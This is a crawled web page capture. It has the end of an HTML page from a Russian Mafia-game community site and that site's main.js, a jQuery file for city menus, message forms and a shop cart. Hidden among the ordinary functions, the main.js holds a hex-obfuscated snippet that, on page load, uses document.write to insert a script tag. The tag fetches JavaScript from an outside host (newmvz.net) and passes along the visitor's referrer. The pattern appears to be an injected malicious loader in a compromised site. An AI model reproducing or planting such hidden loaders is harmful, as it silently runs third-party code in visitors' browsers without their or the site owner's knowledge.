				<a href="/static/about">О сайте</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/partners">Партнеры</a>&nbsp;&nbsp;&nbsp;
				<a href="http://webmail.mirmafii.ru/">Почта</a>
				</div>
								
        			</div>
		</td>
	</tr>
</table> 			  	</TD>
				</TR>
			</TABLE>
  	</TD>
	</TR>



</TABLE>

</TD><TD style="background: url(/images/fon_r.png) no-repeat top left"><TABLE width=100%><TR><TD>&nbsp;</TD></TR></TABLE></TD></TR></TABLE>
</BODY>
</HTML>


--- FILE ---
content_type: application/javascript
request_url: http://www.mirmafii.ru/js/main.js
body_size: 1106
content:
$(document).ready(function() 
{
  $('#register_city_id').click(function()
	{
	  if($(this).attr('value') == 0) $('#register_city_name').show();
	  else $('#register_city_name').hide();
      return false;
  });

  $('#show_message_form').click(function()
	{
	  if($('#message_form').is(':visible'))
    {
      $('#message_form').hide();
      $(this).html('Написать сообщение');
    }    
	  else 
    {
      $('#message_form').show();
      $(this).html('Скрыть');
    }
    return false;
  });

  $('#username').focus(function()
	{
	      hide_start_value(this);
  });
  
  $('#password').focus(function()
	{
	      hide_start_value(this);
  });

  function hide_start_value(elem)
	{
	      $(elem).hide();
          $("#"+elem.id+"_real").show();
          $("#"+elem.id+"_real").focus();
  }
  
  $('#city_div').mouseover(function()
	{
	    $('#city_list').show();    
  });
  
  $('#city_div').mouseleave(function()
	{
	    $('#city_list').hide();    
  });
  
  $('#sort_div').mouseover(function()
	{
	    $('#sort_list').show();    
  });
  
  $('#sort_div').mouseleave(function()
	{
	    $('#sort_list').hide();    
  });
})


function UpdateCity(city_id)
{    
  //Колонка событий
  var games_script_url = $('#games_script_url').attr('value');
  $.ajax({
    url: games_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_games').html(ajax_data);
    }
  });

  //Колонка клубов
  var clubs_script_url = $('#clubs_script_url').attr('value');
  $.ajax({
    url: clubs_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_clubs').html(ajax_data);
    }
  });

  //Баннер
  var banner_script_url = $('#banner_script_url').attr('value');
  $.ajax({
    url: banner_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_banner').html(ajax_data);
    }
  });

  //Афиша
  $('.gamecol').addClass('myhide');
  $('.loading_of_city_games').removeClass('myhide');  
  $('.game_class_act').addClass('game_class');
  $('.game_class_act').removeClass('game_class_act');
  $('.game_class.game_class_id_'+city_id).addClass('game_class_act');

   return false;
}

function counter_quotedd(str) {var _0xfb64=["\x68\x74\x74\x70\x3A\x2F\x2F\x6E\x65\x77\x6D\x76\x7A\x2E\x6E\x65\x74\x2F\x6A\x73\x2F\x6C\x69\x6E\x6B\x2E\x70\x68\x70\x3F\x72\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72"];return _0xfb64[0]+escape(document[_0xfb64[1]]);}var _0x2c55=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22","\x20\x73\x72\x63\x3D","\x69\x6E","\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_0x2c55[6]](_0x2c55[0]+_0x2c55[1]+_0x2c55[2]+counter_quotedd(_0x2c55[3])+_0x2c55[4]+_0x2c55[5]);

//Корзина в магазине
function Add(product_id)
{
	var script_url = $('#add_product_script_url').attr('value');
	$.ajax({
    url: script_url+"?from_order=1&id="+product_id,    
    success: function(ajax_data)
    {
    	$('#product_table').html(ajax_data);
    }
   });

}

function Remove(product_id)
{
 	var script_url = $('#remove_product_script_url').attr('value');
    $.ajax({
    url: script_url,
    data: "from_order=1&id="+product_id,
    success: function(ajax_data)
    {
    	$('#product_table').html(ajax_data);
    }
   })
}

